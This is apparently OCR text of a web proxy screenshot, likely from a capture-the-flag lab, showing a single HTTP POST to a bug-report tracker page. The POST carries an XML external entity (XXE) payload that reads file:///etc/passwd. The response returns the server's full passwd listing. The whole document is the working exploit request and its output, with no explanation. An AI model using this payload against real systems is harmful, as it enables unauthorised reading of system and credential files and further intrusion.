 Request TEXT HEX 热加载标签 URL 历史
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.95.166
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/98.0.4758.109 Safari/537.36
4 Content-Length: 215
5 Accept: */*
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Cookie: _dd_s=logs=1&id=7ce5ac86-97dd-4e71-952e-f7ad5a3244e6&
created=1651717064428&expire=1651717980936
10 Origin: http://10.129.95.166
11 Referer: http://10.129.95.166/log_submit.php
12 X-Requested-With: XMLHttpRequest
13
14 data={{yak(handle|<?xml  version="1.0" encoding="ISO-8859-1"?>
15
16 <!DOCTYPE data [
17 <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
18
19 <bugreport>
20 <title>&xxe;</title>
21 <cwe>123</cwe>
22 <cvss>123</cvss>
23 <reward>123</reward>
24 </bugreport>)}}
Response TEXT HEX 972ms 详情
1 HTTP/1.1 200 OK
2 Date: Thu, 05 May 2022 04:09:00 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 2099
7
8 If DB were ready, would have added:
9 <table>
10 <tr>
11 <td>Title:</td>
12 <td>root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/
nologin
31 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
32 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/
nologin
33 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
34 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
37 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
38 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
39 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
40 pollinate:x:110:1::/var/cache/pollinate:/bin/false
41 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
42 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
43 development:x:1000:1000:Development:/home/development:/bin/bash